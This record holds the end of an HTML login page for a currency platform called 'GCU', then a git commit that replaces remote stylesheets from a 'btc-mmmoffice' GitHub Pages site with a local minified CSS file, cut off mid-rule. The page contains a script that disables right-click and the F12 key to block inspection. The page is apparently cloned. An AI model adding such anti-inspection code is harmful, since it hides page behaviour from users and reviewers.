	<div class="container">
	<div class="row align-items-center">
	<div class="col-sm-12 text-center text-sm-center order-sm-2"></div>
	</div>
	<div class="footer-bottom">©01Auth
	</div>
	</div>
	</footer>
	<style>
            .footer-main {
                background: #fff;
                color: #213440;
            }
	</style>
	<script type="text/javascript" id="cookieinfo" src="https://cookieinfoscript.com/js/cookieinfo.min.js" data-bg="#fff" data-fg="#47515a" data-link="#34b043" data-divlink="#fff" data-divlinkbg="#34b043" data-cookie="CookieInfoScript" data-text-align="left" data-close-text="Got it!"></script>
	<script type="text/javascript">
            const translations = {
                "validator": {
                    "required": "This field is required.",
                    "remote": "Please fix this field.",
                    "email": "Please enter a valid email address.",
                    "checkEmail": "This email is already in use.",
                    "url": "Please enter a valid URL.",
                    "date": "Please enter a valid date.",
                    "date_iso": "Please enter a valid date (ISO).",
                    "number": "Please enter a valid number.",
                    "digits": "Please enter only digits.",
                    "equalTo": "Please enter the same value again.",
                    "maxlength": "Please enter no more than {0} characters.",
                    "minlength": "Please enter at least {0} characters.",
                    "rangelength": "Please enter a value between {0} and {1} characters long.",
                    "range": "Please enter a value between {0} and {1}.",
                    "max": "Please enter a value less than or equal to {0}.",
                    "min": "Please enter a value greater than or equal to {0}.",
                    "step": "Please enter a multiple of {0}.",
                    "strong": "strong",
                    "week": "weak",
                    "normal": "normal",
                    "lower_required": "Must have at least one lowercase letter",
                    "upper_required": "Must have at least one uppercase letter",
                    "number_required": "Must have at least one number"
                },
                "title": "GCU",
                "copyright": "&copy; 01Auth",
                "accept_cookies": "Got it!",
                "login": "Login",
                "register": "register",
                "menu": {},
                "footer_menu": {}
            };
	</script>
	<script type="text/javascript" src="https://auth.globalcurrencyunit.io/public/universal/js/hash-parser.js"></script>
	<script type="text/javascript" src="https://auth.globalcurrencyunit.io/public/universal/js/landing.js?v=2.1"></script>
  	<script>
/* To Disable Inspect Element */
$(document).bind("contextmenu",function(e) {
 e.preventDefault();
});

$(document).keydown(function(e){
    if(e.which === 123){
       return false;
    }
});
</script></body></html>

==== commit 1c1f1897: "Update login.html" ====
--- a/login.html
+++ b/login.html
@@ -26,8 +26,8 @@
 <!-- End Google Tag Manager -->
 	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,600">
 	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
-	<link rel="stylesheet" href="https://btc-mmmoffice.github.io/login/personal/css/landing.css">
-	<link rel="stylesheet" href="https://btc-mmmoffice.github.io/login/personal/css/main.css">
+	<link rel="stylesheet" href="css/landing.css">
+
 <!-- LADDA END -->
 	<style>
             input[type='number'] {
--- a/css/landing.css
+++ b/css/landing.css
@@ -0,0 +1,114 @@
+.card-portfolio-dots,.footer-links{margin:0;padding:0;list-style:none}.card-portfolio-dots li,.footer-links li{margin:0;padding:0}.card-steps-shape:before,.card-tabs a:after,.card-tabs:before,.form-checkbox span:after{content:"";display:block;position:absolute}.card-number span,.card-steps-shape img,.form-checkbox span:after{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.form-control{display:block;width:100%;border:none;outline:0}.btn-ghost,.btn-main,.btn-opaque,.btn-secondary,.btn-white{-webkit-transition:all .3s;transition:all .3s;display:inline-block;border:none;cursor:pointer;text-align:center;line-height:1}.btn-ghost:focus,.btn-ghost:hover,.btn-main:focus,.btn-main:hover,.btn-opaque:focus,.btn-opaque:hover,.btn-secondary:focus,.btn-secondary:hover,.btn-white:focus,.btn-white:hover{outline:0;text-decoration:none}@-webkit-keyframes floating{0%{-webkit-transform:translate(0);transform:translate(0)}65%{-webkit-transform:translateY(15px);transform:translateY(15px)}to{-webkit-transform:translate(0);transform:translate(0)}}@keyframes floating{0%{-webkit-transform:translate(0);transform:translate(0)}65%{-webkit-transform:translateY(15px);transform:translateY(15px)}to{-webkit-transform:translate(0);transform:translate(0)}}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.phone-input{width:69%;display:inline-block;float:right}.phone-prefix{width:30%;display:inline-block}.form-control{background:#f2f6f7;border-radius:5px;height:60px;padding-left:26px;padding-right:26px;font-size:18px;border:1px solid transparent}@media(min-width:576px){.container{max-width:720px}}@media(min-width:768px){.container{max-width:920px}}@media(min-width:992px){.container{max-width:1100px}}@media(min-width:1350px){.container{max-width:1270px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1,.col-auto{-webkit-box-flex:0}.col-1{-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.col-2{-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.col-2,.col-3{-webkit-box-flex:0}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.col-4,.col-5{-webkit-box-flex:0}.col-5{-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-6,.col-7{-webkit-box-flex:0}.col-7{-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}.col-8,.col-9{-webkit-box-flex:0}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.col-10,.col-11{-webkit-box-flex:0}.col-11{-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}@media(min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}}@media(min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}}@media(min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}}@media(min-width:1350px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}}.flex-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column,.flex-row{-webkit-box-direction:normal!important}.flex-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse,.flex-row-reverse{-webkit-box-direction:reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 